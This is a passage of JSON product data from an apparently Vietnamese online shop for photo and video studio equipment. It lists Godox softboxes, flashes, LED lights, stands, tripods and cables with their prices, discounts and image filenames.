UB-85D","gia":990000,"giakm":560000,"phantram":43.434343434343,"image":"1758077249.jpg"},{"id":4151,"dmid":218,"link":"\/du-phan-trang-godox-cao-cap-16-canh-g150cm-ub-l1-l60-218-4151.html","label":"D\u00f9 Ph\u1ea3n Tr\u1eafng GODOX cao c\u1ea5p 16 c\u1ea1nh G150cm -UB-L1 L60","gia":1650000,"giakm":1340000,"phantram":18.787878787879,"image":"du-phan-trang-godox-cao-cap-16-canh-g150cm-ub-l1-l60-2.jpg"},{"id":2582,"dmid":211,"link":"\/softbox-godox-qr-p90-quick-parabolic-with-bowens-mount-chinh-hang-211-2582.html","label":"Softbox Godox QR-P90 Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":3200000,"giakm":2280000,"phantram":28.75,"image":"929818713.jpg"},{"id":2595,"dmid":218,"link":"\/du-xuyen-godox-ub-85d-chinh-hang-218-2595.html","label":"D\u00f9 Xuy\u00ean Godox UB-85D Ch\u00ednh H\u00e3ng","gia":1,"giakm":1,"phantram":0,"image":"280876760.jpg"},{"id":2583,"dmid":211,"link":"\/softbox-godox-qr-p70-quick-parabolic-with-bowens-mount-chinh-hang-211-2583.html","label":"Softbox Godox QR-P70 Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":2400000,"giakm":2000000,"phantram":16.666666666667,"image":"1650298849.jpg"},{"id":2584,"dmid":211,"link":"\/softbox-godox-qr-p120-quick-parabolic-with-bowens-mount-chinh-hang-211-2584.html","label":"Softbox Godox QR-P120 Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":3690000,"giakm":2490000,"phantram":32.520325203252,"image":"1420088304.jpg"},{"id":2586,"dmid":211,"link":"\/softbox-parabolic-godox-p120l-p120h-chinh-hang-211-2586.html","label":"Softbox Parabolic Godox P120L & P120H Ch\u00ednh H\u00e3ng","gia":2000000,"giakm":1669000,"phantram":16.55,"image":"937238786.jpg"},{"id":2587,"dmid":266,"link":"\/den-flash-studio-godox-qt400iiim-chinh-hang-266-2587.html","label":"\u0110\u00e8n Flash Studio Godox QT400IIIM Ch\u00ednh H\u00e3ng","gia":14990000,"giakm":6690000,"phantram":55.370246831221,"image":"29835458.jpg"},{"id":2588,"dmid":266,"link":"\/den-flash-studio-godox-qt600iii-m-chinh-hang-266-2588.html","label":"\u0110\u00e8n Flash Studio Godox QT600III M Ch\u00ednh H\u00e3ng","gia":16990000,"giakm":8530000,"phantram":49.793996468511,"image":"455049464.jpg"},{"id":2589,"dmid":266,"link":"\/den-flash-studio-godox-qt1200iii-m-chinh-hang-266-2589.html","label":"\u0110\u00e8n Flash Studio Godox QT1200III M Ch\u00ednh H\u00e3ng","gia":18990000,"giakm":12800000,"phantram":32.596103212217,"image":"500016693.jpg"},{"id":2592,"dmid":213,"link":"\/combo-tay-boom-ck1--ck2--ck3-inox-dac-va-grip-head-213-2592.html","label":"Combo Tay Boom CK1 - CK2 - CK3 Inox \u0111\u1eb7c V\u00e0 Grip head  ","gia":600000,"giakm":340000,"phantram":43.333333333333,"image":"1832846843.jpg"},{"id":2593,"dmid":213,"link":"\/spigot-adapter-14-38-male-213-2593.html","label":"SPIGOT ADAPTER 1\/4 3\/8 MALE","gia":100000,"giakm":40000,"phantram":60,"image":"678551350.jpg"},{"id":2594,"dmid":213,"link":"\/thanh-boom-inox-304-dac-125cm-cho-chan-ck1-ck2-ck3--tai-30kg-213-2594.html","label":"Thanh boom inox 304 \u0111\u1eb7c-125cm cho ch\u00e2n CK1 CK2 CK3 - T\u1ea3i 30kg ","gia":350000,"giakm":170000,"phantram":51.428571428571,"image":"778948734.jpg"},{"id":2596,"dmid":218,"link":"\/du-xuyen-godox-ub-105d-chinh-hang-218-2596.html","label":"D\u00f9 Xuy\u00ean Godox UB-105D Ch\u00ednh H\u00e3ng","gia":1,"giakm":1,"phantram":0,"image":"2000015968.jpg"},{"id":2597,"dmid":218,"link":"\/du-xuyen-godox-ub-165d-chinh-hang-218-2597.html","label":"D\u00f9 Xuy\u00ean Godox UB-165D Ch\u00ednh H\u00e3ng","gia":1950000,"giakm":1720000,"phantram":11.794871794872,"image":"1224356894.jpg"},{"id":2598,"dmid":213,"link":"\/chan-den-j288s-pro-new-inox-213-2598.html","label":"Ch\u00e2n \u0110\u00e8n J288S Pro New Inox ","gia":900000,"giakm":750000,"phantram":16.666666666667,"image":"773691614.jpg"},{"id":2599,"dmid":213,"link":"\/chan-den-j288-pro-new-inox-213-2599.html","label":"Ch\u00e2n \u0110\u00e8n J288 Pro New Inox ","gia":850000,"giakm":700000,"phantram":17.647058823529,"image":"226821807.png"},{"id":2601,"dmid":270,"link":"\/gay-selfie-stick-zp100b-chinh-hang-270-2601.html","label":"G\u1eady Selfie Stick Zp100B Ch\u00ednh H\u00e3ng","gia":350000,"giakm":0,"phantram":0,"image":"1377375879.jpg"},{"id":2602,"dmid":260,"link":"\/chan-may-anh-camera-beike-q868hbl-chinh-hang-260-2602.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Camera Beike Q868HBL Ch\u00ednh H\u00e3ng","gia":1990000,"giakm":1700000,"phantram":14.572864321608,"image":"541188814.jpg"},{"id":2603,"dmid":260,"link":"\/chan-may-quay-beike-q880-chinh-hang-260-2603.html","label":"Ch\u00e2n M\u00e1y Quay Beike Q880 Ch\u00ednh H\u00e3ng","gia":3590000,"giakm":1990000,"phantram":44.568245125348,"image":"1877315641.jpg"},{"id":2604,"dmid":260,"link":"\/chan-may-quay-beike-q880a-chinh-hang-260-2604.html","label":"Ch\u00e2n M\u00e1y Quay Beike Q880A Ch\u00ednh H\u00e3ng ","gia":3990000,"giakm":2250000,"phantram":43.609022556391,"image":"1494002620.jpg"},{"id":2605,"dmid":260,"link":"\/chan-may-anh-beike-system-go-q996h-chinh-hang-260-2605.html","label":"CH\u00c2N M\u00c1Y \u1ea2NH BEIKE SYSTEM GO Q996H Ch\u00ednh h\u00e3ng","gia":1990000,"giakm":1650000,"phantram":17.085427135678,"image":"1169469447.jpg"},{"id":2606,"dmid":260,"link":"\/chan-may-monopod-hang-chup-ngang-qzsd-cho-may-anh--q-620h-q620h--dau-q80-260-2606.html","label":"Ch\u00e2n m\u00e1y, monopod h\u00e3ng ch\u1ee5p ngang QZSD cho m\u00e1y \u1ea3nh - Q-620H (Q620H) + \u0111\u1ea7u Q80 ","gia":2500000,"giakm":2100000,"phantram":16,"image":"1775118374.jpg"},{"id":2607,"dmid":243,"link":"\/nicefoto-led\u2011tx100-remote-control-243-2607.html","label":" NiceFoto LED\u2011TX100 Remote Control","gia":380000,"giakm":350000,"phantram":7.8947368421053,"image":"852739746.jpeg"},{"id":2608,"dmid":243,"link":"\/den-led-nicefoto-hc-1000sa-chinh-hang-243-2608.html","label":"\u0110\u00e8n Led NICEFOTO HC-1000SA Ch\u00ednh H\u00e3ng","gia":3900000,"giakm":3400000,"phantram":12.820512820513,"image":"1567614446.jpg"},{"id":2609,"dmid":243,"link":"\/den-led-hc-1000sb-ii-quay-phim-chup-anh-3200k5600k-chinh-hang-243-2609.html","label":"\u0110\u00e8n LED HC-1000SB II quay phim ch\u1ee5p \u1ea3nh 3200K\/5600K Ch\u00ednh H\u00e3ng","gia":3500000,"giakm":3000000,"phantram":14.285714285714,"image":"1686007150.jpg"},{"id":2610,"dmid":243,"link":"\/den-led-nicefoto-tc-288-rgb-chinh-hang-243-2610.html","label":"\u0110\u00c8N LED NiceFoto TC-288 RGB Ch\u00ednh H\u00e3ng","gia":2100000,"giakm":0,"phantram":0,"image":"38670815.jpg"},{"id":2611,"dmid":243,"link":"\/den-nicefoto-led-3000b-pro-nicefoto-300w-den-video-bowens-mount-243-2611.html","label":"\u0110\u00e8n NiceFoto LED-3000B Pro NiceFoto 300W \u0110\u00e8n video Bowens mount","gia":7500000,"giakm":7000000,"phantram":6.6666666666667,"image":"1069576950.jpg"},{"id":2615,"dmid":267,"link":"\/den-nicefoto-led-2000b-iii-video-light-3200k-hoac-5600k-chinh-hang-267-2615.html","label":"\u0110\u00e8n Nicefoto Led 2000B III video light 3200k ho\u1eb7c 5600k Ch\u00ednh H\u00e3ng","gia":6500000,"giakm":5500000,"phantram":15.384615384615,"image":"2116646603.jpg"},{"id":3324,"dmid":334,"link":"\/combo-quay-video-tai-nha-livestream-sl60-kit-2-334-3324.html","label":"Combo quay video t\u1ea1i nh\u00e0, livestream Sl60 kit 2","gia":6240000,"giakm":0,"phantram":0,"image":"Sl60.jpg"},{"id":3325,"dmid":334,"link":"\/combo-quay-video-tai-nha-livestream-sl100d-kit-2-co-remote-334-3325.html","label":"Combo quay video t\u1ea1i nh\u00e0, livestream Sl100D kit 2 c\u00f3 remote ","gia":7980000,"giakm":0,"phantram":0,"image":"sl100.jpg"},{"id":2614,"dmid":196,"link":"\/bong-den-led-285w-doi-mau-3200k-5500k-196-2614.html","label":"B\u00f3ng \u0110\u00e8n Led 285w \u0110\u1ed5i M\u00e0u 3200k-5500k ","gia":750000,"giakm":650000,"phantram":13.333333333333,"image":"1938175884.jpg"},{"id":2616,"dmid":260,"link":"\/chan-may-anh-qzsd-q166s-chan-may-mini-de-ban-macro-du-lich-260-2616.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh QZSD Q166S Ch\u00e2n m\u00e1y mini \u0111\u1ec3 b\u00e0n Macro Du l\u1ecbch","gia":850000,"giakm":0,"phantram":0,"image":"1589574598.jpg"},{"id":2617,"dmid":260,"link":"\/combo-chan-may-mini-de-ban-qzsd-q166a--monopod-q148-kit-260-2617.html","label":"Combo ch\u00e2n m\u00e1y mini \u0111\u1ec3 b\u00e0n QZSD Q166A + monopod Q148 Kit","gia":1450000,"giakm":0,"phantram":0,"image":"1044113264.jpg"},{"id":2618,"dmid":262,"link":"\/chan-may-anh-camera-beike-q158-chinh-hang-262-2618.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Camera Beike Q158 Ch\u00ednh H\u00e3ng","gia":1350000,"giakm":0,"phantram":0,"image":"1029418857.jpg"},{"id":2619,"dmid":260,"link":"\/chan-may-anh-camera-beike-q159-chinh-hang-260-2619.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Camera Beike Q159 Ch\u00ednh H\u00e3ng","gia":1150000,"giakm":0,"phantram":0,"image":"815048825.jpg"},{"id":2620,"dmid":219,"link":"\/khung-treo-phong-xanh-chu-x-di-dong-145200cm-219-2620.html","label":"Khung treo ph\u00f4ng xanh ch\u1eef X di \u0111\u1ed9ng 145*200cm","gia":3200000,"giakm":2650000,"phantram":17.1875,"image":"128276227.jpg"},{"id":2631,"dmid":192,"link":"\/bo-tao-hieu-ung-nghe-thuat-ot1-max-40-do-192-2631.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Ngh\u1ec7 Thu\u1eadt OT1 Max ( 40 \u0111\u1ed9)","gia":9800000,"giakm":5300000,"phantram":45.918367346939,"image":"556118861.jpg"},{"id":2632,"dmid":192,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-2725m-192-2632.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 2.72*5m","gia":850000,"giakm":550000,"phantram":35.294117647059,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":2633,"dmid":241,"link":"\/den-flash-godox-v860iii-for-sony-chinh-hang-241-2633.html","label":"\u0110\u00e8n Flash Godox V860III For Sony Ch\u00ednh H\u00e3ng","gia":3990000,"giakm":3180000,"phantram":20.300751879699,"image":"497870391.jpg"},{"id":2634,"dmid":241,"link":"\/den-flash-godox-v860iii-for-nikon-chinh-hang-241-2634.html","label":"\u0110\u00e8n Flash Godox V860III For Nikon Ch\u00ednh H\u00e3ng","gia":3990000,"giakm":3180000,"phantram":20.300751879699,"image":"791569404.jpg"},{"id":2636,"dmid":241,"link":"\/den-flash-godox-v860iii-for-olympus-chinh-hang-241-2636.html","label":"\u0110\u00e8n Flash Godox V860III For Olympus Ch\u00ednh H\u00e3ng","gia":3990000,"giakm":3270000,"phantram":18.045112781955,"image":"644167807.jpg"},{"id":2637,"dmid":213,"link":"\/chan-boom-mz5000-pro-inox-213-2637.html","label":"Ch\u00e2n Boom Mz5000 Pro Inox","gia":4250000,"giakm":3900000,"phantram":8.2352941176471,"image":"1393653772.jpg"},{"id":2639,"dmid":241,"link":"\/den-flash-godox-tt685ii-cho-nikon-\u2013-hang-chinh-hang-241-2639.html","label":"\u0110\u00e8n Flash Godox TT685II cho Nikon \u2013 H\u00e0ng Ch\u00ednh H\u00e3ng","gia":2690000,"giakm":2150000,"phantram":20.074349442379,"image":"1992847373.jpg"},{"id":2640,"dmid":241,"link":"\/den-flash-godox-tt685ii-cho-sony-\u2013-hang-chinh-hang-241-2640.html","label":"\u0110\u00e8n Flash Godox TT685II cho Sony \u2013 H\u00e0ng Ch\u00ednh H\u00e3ng","gia":2690000,"giakm":2150000,"phantram":20.074349442379,"image":"1514799931.jpg"},{"id":2641,"dmid":241,"link":"\/den-flash-godox-tt685ii-cho-olympus-panasonic-\u2013-hang-chinh-hang-241-2641.html","label":"\u0110\u00e8n Flash Godox TT685II cho Olympus Panasonic \u2013 H\u00e0ng Ch\u00ednh H\u00e3ng","gia":2690000,"giakm":2150000,"phantram":20.074349442379,"image":"715989905.jpg"},{"id":2642,"dmid":266,"link":"\/combo-den-flash-tt685ii--trigger-x2t-266-2642.html","label":"Combo \u0110\u00e8n Flash TT685II + Trigger X2T","gia":3500000,"giakm":3090000,"phantram":11.714285714286,"image":"1057819982.jpg"},{"id":2645,"dmid":211,"link":"\/luoi-lam-diu-sang-va-giup-anh-sang-di-thang-godox--p120g-120cm-211-2645.html","label":"L\u01b0\u1edbi l\u00e0m d\u1ecbu s\u00e1ng v\u00e0 gi\u00fap \u00e1nh s\u00e1ng \u0111i th\u1eb3ng Godox - P120G 120cm","gia":500000,"giakm":0,"phantram":0,"image":"839946528.jpeg"},{"id":2646,"dmid":266,"link":"\/godox-p2400-power-pack-kit--hang-chinh-hang-266-2646.html","label":"Godox P2400 Power Pack Kit - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":135000000,"giakm":128000000,"phantram":5.1851851851852,"image":"1507387440.jpg"},{"id":2648,"dmid":211,"link":"\/luoi-lam-diu-sang-va-giup-anh-sang-di-thang-godox--p90g-90cm-8-canh-211-2648.html","label":"L\u01b0\u1edbi l\u00e0m d\u1ecbu s\u00e1ng v\u00e0 gi\u00fap \u00e1nh s\u00e1ng \u0111i th\u1eb3ng Godox - P90G 90cm 8 c\u1ea1nh","gia":500000,"giakm":380000,"phantram":24,"image":"108232434.jpeg"},{"id":2649,"dmid":266,"link":"\/power-pack-p2400-266-2649.html","label":"Power Pack P2400","gia":135000000,"giakm":88000000,"phantram":34.814814814815,"image":"1641125995.jpg"},{"id":2705,"dmid":266,"link":"\/dau-den-h2400p-godox-266-2705.html","label":"\u0110\u1ea7u \u0110\u00e8n H2400P Godox","gia":25000000,"giakm":19100000,"phantram":23.6,"image":"267987552.jpg"},{"id":2650,"dmid":211,"link":"\/godox-zoomable-parabolic-reflector-128-1-stop-p128-d2-211-2650.html","label":"Godox Zoomable Parabolic Reflector 128 1 Stop (P128-D2)","gia":3800000,"giakm":3555000,"phantram":6.4473684210526,"image":"96772933.jpg"},{"id":2651,"dmid":211,"link":"\/godox-zoomable-parabolic-reflector-88-1-stop-p88-d2-211-2651.html","label":"Godox Zoomable Parabolic Reflector 88 1 Stop (P88-D2)","gia":3450000,"giakm":3350000,"phantram":2.8985507246377,"image":"1764301726.jpg"},{"id":2652,"dmid":211,"link":"\/godox-zoomable-parabolic-reflector-158-1-stop-p158-d2-godox-211-2652.html","label":"Godox Zoomable Parabolic Reflector 158 1 Stop (P158-D2) GODOX","gia":4500000,"giakm":3950000,"phantram":12.222222222222,"image":"1466768121.jpg"},{"id":2653,"dmid":211,"link":"\/godox-parabolic-reflector-128-grid-p128-lg-to-ong-128cm-211-2653.html","label":"Godox Parabolic Reflector 128 Grid (P128-LG) T\u1ed5 ong 128cm","gia":5880000,"giakm":3250000,"phantram":44.727891156463,"image":"848855838.png"},{"id":2654,"dmid":211,"link":"\/godox-parabolic-reflector-88-grid-p88-lg-211-2654.html","label":"Godox Parabolic Reflector 88 Grid (P88-LG)","gia":5580000,"giakm":5450000,"phantram":2.3297491039427,"image":"1362330851.png"},{"id":2655,"dmid":195,"link":"\/remote-control-godox-rc-a5-cho-den-sl-60w-sl150w-sl-150w-sl-200w-sl-100w-ledp260-195-2655.html","label":"Remote Control Godox RC-A5 Cho \u0110\u00e8n SL-60W SL150W SL-150W SL-200W SL-100W LEDP260","gia":320000,"giakm":280000,"phantram":12.5,"image":"797229444.jpg"},{"id":2656,"dmid":195,"link":"\/remote-control-godox-rc-a6-cho-den-sl150ii-sl200ii-fv150-fv200-lf308-195-2656.html","label":"Remote Control GODOX RC-A6 Cho \u0110\u00e8n SL150II, SL200II, FV150, FV200, LF308","gia":390000,"giakm":290000,"phantram":25.641025641026,"image":"1682270907.jpg"},{"id":2657,"dmid":192,"link":"\/snoot-gom-sang-godox-sn-04-for-ad300-pro-ad400-pro-chinh-hang-gia-tot-192-2657.html","label":"Snoot Gom S\u00e1ng Godox SN-04 For Ad300 Pro Ad400 Pro Ch\u00ednh H\u00e3ng Gi\u00e1 T\u1ed1t","gia":500000,"giakm":400000,"phantram":20,"image":"957157905.jpg"},{"id":2658,"dmid":192,"link":"\/combo-bo-barndoor-snoot-godox-bd-10-sn-04-cho-dong-ad300-pro-ad400-pro-chinh-hang-gia-tot-192-2658.html","label":"Combo B\u1ed9 Barndoor & Snoot Godox BD-10-SN-04 cho d\u00f2ng AD300 Pro \/ AD400 Pro Ch\u00ednh H\u00e3ng Gi\u00e1 T\u1ed1t","gia":1200000,"giakm":990000,"phantram":17.5,"image":"1622360432.jpg"},{"id":2660,"dmid":266,"link":"\/den-flash-macro-godox-mf12--k2-chinh-hang-gia-tot-266-2660.html","label":"\u0110\u00e8n Flash Macro Godox MF12 - K2 Ch\u00ednh H\u00e3ng Gi\u00e1 T\u1ed1t","gia":5690000,"giakm":4900000,"phantram":13.884007029877,"image":"1889655438.jpg"},{"id":2662,"dmid":201,"link":"\/dau-chuyen-doi-by-wm3uc-type-c-cho-boya-by-wm3-201-2662.html","label":"\u0110\u1ea6U CHUY\u1ec2N \u0110\u1ed4I BY-WM3UC TYPE-C CHO BOYA BY-WM3","gia":400000,"giakm":345000,"phantram":13.75,"image":"1897524749.jpg"},{"id":2663,"dmid":201,"link":"\/dau-chuyen-doi-by-wm3dc-type-c-cho-boya-by-wm3-201-2663.html","label":"\u0110\u1ea6U CHUY\u1ec2N \u0110\u1ed4I BY-WM3DC TYPE-C CHO BOYA BY-WM3","gia":400000,"giakm":345000,"phantram":13.75,"image":"802800677.jpg"},{"id":2664,"dmid":266,"link":"\/godox-mounting-ring-for-mf12-macro-flash-266-2664.html","label":"Godox Mounting Ring for MF12 Macro Flash","gia":320000,"giakm":250000,"phantram":21.875,"image":"1706281175.jpg"},{"id":2665,"dmid":266,"link":"\/godox-adapter-ring-kit-for-mf12-macro-flash-266-2665.html","label":"Godox Adapter Ring Kit for MF12 Macro Flash","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"991681249.jpg"},{"id":2666,"dmid":266,"link":"\/godox-mf-11c-color-effects-set-for-mf12-macro-flash-266-2666.html","label":"Godox MF-11C Color Effects Set for MF12 Macro Flash","gia":320000,"giakm":200000,"phantram":37.5,"image":"337649495.jpg"},{"id":2667,"dmid":213,"link":"\/chan-den-gam-studio-nicefoto-ls-70-213-2667.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea7m Studio NiceFoto LS-70 ","gia":650000,"giakm":270000,"phantram":58.461538461538,"image":"582794433.jpg"},{"id":2668,"dmid":213,"link":"\/chan-den-gam-jinbei-ddj-70-213-2668.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea7m Jinbei DDJ-70","gia":990000,"giakm":500000,"phantram":49.494949494949,"image":"1228842087.jpg"},{"id":2669,"dmid":243,"link":"\/den-led-godox-sl300ii-chinh-hang-243-2669.html","label":"\u0110\u00e8n Led Godox SL300II Ch\u00ednh H\u00e3ng","gia":12850000,"giakm":8100000,"phantram":36.964980544747,"image":"61530840.jpg"},{"id":2670,"dmid":267,"link":"\/den-led-godox-sl300ii-bi-color-chinh-hang-267-2670.html","label":"\u0110\u00e8n Led Godox SL300II Bi-Color Ch\u00ednh H\u00e3ng","gia":16500000,"giakm":9800000,"phantram":40.606060606061,"image":"219656264.jpg"},{"id":2671,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-usb-to-mini-b-5-pin-b5-dkn-365-2671.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh TelePro USB to Mini-B 5 pin B5 DKN","gia":1350000,"giakm":500000,"phantram":62.962962962963,"image":"559652650.jpg"},{"id":2673,"dmid":219,"link":"\/tay-thanh-treo-phong-rut-inox-320cm-219-2673.html","label":"Tay Thanh Treo Ph\u00f4ng R\u00fat Inox 320cm ","gia":550000,"giakm":280000,"phantram":49.090909090909,"image":"1323035910.jpg"},{"id":2674,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-type-c-to-30-micro-b-right-angle-dkn-365-2674.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh TelePro Type-C to 3.0 Micro-B Right angle DKN","gia":1700000,"giakm":650000,"phantram":61.764705882353,"image":"1085239036.jpg"},{"id":2675,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-usb-to-micro-30-chinh-hang-dkn-365-2675.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh TelePro USB to Micro 3.0 Ch\u00ednh H\u00e3ng DKN","gia":1500000,"giakm":500000,"phantram":66.666666666667,"image":"779808813.jpg"},{"id":2676,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-type-c-to-type-c-5m-chinh-hangdkn-365-2676.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh TelePro Type-C to Type-C 5m (Ch\u00ednh H\u00e3ng)DKN","gia":1750000,"giakm":650000,"phantram":62.857142857143,"image":"1331029570.jpg"},{"id":2677,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-usb-30-to-type-c-365-2677.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh Telepro USB 3.0 to Type-C","gia":1500000,"giakm":650000,"phantram":56.666666666667,"image":"213525393.jpg"},{"id":2706,"dmid":266,"link":"\/dau-den-flash-dang-vong-godox-r200-danh-cho-ad200-va-ad200pro-266-2706.html","label":"\u0110\u1ea7u \u0110\u00e8n Flash D\u1ea1ng V\u00f2ng GODOX R200 D\u00e0nh Cho  AD200 v\u00e0 AD200Pro","gia":6500000,"giakm":5500000,"phantram":15.384615384615,"image":"2092964206.png"},{"id":2678,"dmid":213,"link":"\/chan-gan-den-va-laptop-ddj-180-213-2678.html","label":"Ch\u00e2n g\u1eafn \u0110\u00e8n v\u00e0 Laptop DDJ-180","gia":2000000,"giakm":1750000,"phantram":12.5,"image":"1853276319.png"},{"id":2679,"dmid":213,"link":"\/combo-chan-va-gia-do-laptop-godox-lsa11-213-2679.html","label":"Combo Ch\u00e2n v\u00e0 gi\u00e1 \u0111\u1ee1 Laptop Godox LSA11 ","gia":3000000,"giakm":0,"phantram":0,"image":"2074914529.png"},{"id":2681,"dmid":192,"link":"\/pin-sac-panasonic-aa-eneloop-4-vien-1900-mah--2100-lan-sac-192-2681.html","label":"PIN S\u1ea1c Panasonic AA Eneloop 4 vi\u00ean 1900 mAh - 2100 l\u1ea7n s\u1ea1c","gia":350000,"giakm":320000,"phantram":8.5714285714286,"image":"715562617.jpg"},{"id":2684,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-usb-30-to-micro-b-right-angle-dkn-chinh-hang-365-2684.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh TelePro USB 3.0 to Micro-B Right Angle  DKN (Ch\u00ednh H\u00e3ng)","gia":1700000,"giakm":650000,"phantram":61.764705882353,"image":"1897241921.jpg"},{"id":2700,"dmid":266,"link":"\/bong-den-flash-godox-ad1200-pro-266-2700.html","label":"B\u00f3ng \u0110\u00e8n Flash Godox Ad1200 Pro","gia":4200000,"giakm":3650000,"phantram":13.095238095238,"image":"949569092.jpg"},{"id":2701,"dmid":266,"link":"\/dau-den-godox-r2400-ring-flash-head-for-p2400-266-2701.html","label":"\u0110\u1ea7u \u0110\u00e8n Godox R2400 Ring Flash Head for P2400","gia":1,"giakm":1,"phantram":0,"image":"95481778.jpg"},{"id":2690,"dmid":192,"link":"\/tui-dung-godox-cb-12-chinh-hang-192-2690.html","label":"T\u00fai \u0111\u1ef1ng Godox CB-12 Ch\u00ednh H\u00e3ng","gia":1000000,"giakm":930000,"phantram":7,"image":"358499961.jpg"},{"id":3183,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1000d-335-3183.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1000D ","gia":3200000,"giakm":0,"phantram":0,"image":"1797209798.jpg"},{"id":3184,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1000b-335-3184.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1000B","gia":3500000,"giakm":0,"phantram":0,"image":"1997378261.jpg"},{"id":2685,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-usb-to-micro-b-5-pin-cable-chinh-hang-365-2685.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh TelePro USB to Micro-B 5-Pin Cable Ch\u00ednh H\u00e3ng","gia":1300000,"giakm":500000,"phantram":61.538461538462,"image":"863625239.jpg"},{"id":2686,"dmid":266,"link":"\/pin-ad1200pro-wb1200-5200mah-266-2686.html","label":"Pin AD1200pro WB1200 (5200mah)","gia":5500000,"giakm":5150000,"phantram":6.3636363636364,"image":"608018819.png"},{"id":2693,"dmid":192,"link":"\/mieng-ta\u0323o-hi\u0300nh-nghe\u0323\u0302-thua\u0323\u0302t-tao-hieu-ung-ot1-pro-ot1-ii-ot1-pro-max-192-2693.html","label":"Mi\u1ebfng Ta\u0323o Hi\u0300nh Nghe\u0323\u0302 Thua\u0323\u0302t  T\u1ea1o hi\u1ec7u \u1ee9ng OT1 Pro\/ OT1 II \/ OT1 Pro Max  ","gia":120000,"giakm":100000,"phantram":16.666666666667,"image":"1782499621.jpg"},{"id":2692,"dmid":192,"link":"\/hop-chup-san-pham-godox-lsd80-hang-chinh-hang-192-2692.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m Godox LSD80- H\u00e0ng ch\u00ednh h\u00e3ng","gia":2100000,"giakm":1900000,"phantram":9.5238095238095,"image":"1198161953.jpg"},{"id":2694,"dmid":267,"link":"\/den-led-godox-fl150s-dang-vai-cuon-150w-kich-thuoc-60x60cm-267-2694.html","label":"\u0110\u00e8n Led Godox FL150S D\u1ea1ng V\u1ea3i Cu\u1ed9n 150W K\u00edch Th\u01b0\u1edbc (60x60cm)","gia":7200000,"giakm":5600000,"phantram":22.222222222222,"image":"644372557.jpg"},{"id":2696,"dmid":267,"link":"\/den-led-rgb-267-2696.html","label":"\u0110\u00e8n LED RGB ","gia":900000,"giakm":770000,"phantram":14.444444444444,"image":"83636742.jpg"},{"id":2698,"dmid":213,"link":"\/chan-den-chup-hinh-cao-210cm-md99-213-2698.html","label":"Ch\u00e2n \u0111\u00e8n ch\u1ee5p h\u00ecnh cao 210cm MD99","gia":220000,"giakm":190000,"phantram":13.636363636364,"image":"862876663.jpg"},{"id":2697,"dmid":213,"link":"\/chan-den-chup-hinh-cao-210cm-md06-213-2697.html","label":"Ch\u00e2n \u0111\u00e8n ch\u1ee5p h\u00ecnh cao 210cm MD06","gia":250000,"giakm":220000,"phantram":12,"image":"1907514325.jpg"},{"id":2699,"dmid":213,"link":"\/chan-den-chup-hinh-nho-cao-210cm-md210-213-2699.html","label":"Ch\u00e2n \u0111\u00e8n ch\u1ee5p h\u00ecnh nh\u1ecf cao 210cm MD210","gia":160000,"giakm":120000,"phantram":25,"image":"1810968936.jpg"},{"id":2707,"dmid":243,"link":"\/den-godox-knowled-m600d-daylight-740w-243-2707.html","label":"\u0110\u00c8N GODOX KNOWLED M600D DAYLIGHT 740w","gia":40000000,"giakm":23500000,"phantram":41.25,"image":"897210285.jpg"},{"id":3477,"dmid":211,"link":"\/softbox-du-godox-60x90cm-to-ong-g6090-usw6090-211-3477.html","label":"Softbox d\u00f9 Godox 60X90cm t\u1ed5 ong G6090 USW6090\t","gia":1350000,"giakm":950000,"phantram":29.62962962963,"image":"softbox-6090-grip-d\u00f9 (8).jpg"},{"id":3478,"dmid":211,"link":"\/softbox-du-godox-80x120cm-to-ong-g80120-usw80120-211-3478.html","label":"Softbox d\u00f9 Godox 80X120cm t\u1ed5 ong G80120 USW80120","gia":1550000,"giakm":0,"phantram":0,"image":"softbox-80120-grip-d\u00f9 (8).jpg"},{"id":3479,"dmid":211,"link":"\/softbox-godox-ad-s85s-cho-dong-ad300-pro-ad400-pro-211-3479.html","label":"Softbox Godox AD-S85S Cho D\u00f2ng AD300 Pro \/ AD400 Pro     ","gia":1399000,"giakm":0,"phantram":0,"image":"softbox-godox-ad-85s-cho-ad300pro-ad400pro 